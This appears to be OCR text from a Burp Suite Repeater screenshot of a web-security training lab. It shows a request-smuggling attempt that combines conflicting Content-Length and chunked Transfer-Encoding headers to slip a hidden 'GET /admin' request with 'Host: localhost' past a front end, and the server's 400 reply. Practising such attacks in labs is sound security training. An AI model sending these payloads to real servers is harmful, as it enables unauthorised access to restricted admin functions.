 Send Cancel < > Target: https://0a8f000504d220a7810962b60088009a.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0a8f000504d220a7810962b60088009a.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 49
6 Transfer-Encoding: chunked
7
8 0
9
10 GET /admin HTTP/1.1
11 Host: localhost
12 Foo: x
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Connection: close
5 Content-Length: 50
6
7 {
"error":"Duplicate header names are not allowed"
}
Inspector
Selection 49 (0x31)
Selected text
0 \r \n
\r \n
GET /admin HTTP/1.1 \r \n
Host: localhost \r \n
Foo: x
Decoded from: URL encoding
0 \r \n
\r \n
GET /admin HTTP/1.1 \r \n
Host: localhost \r \n
Foo: x
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Inspector
Notes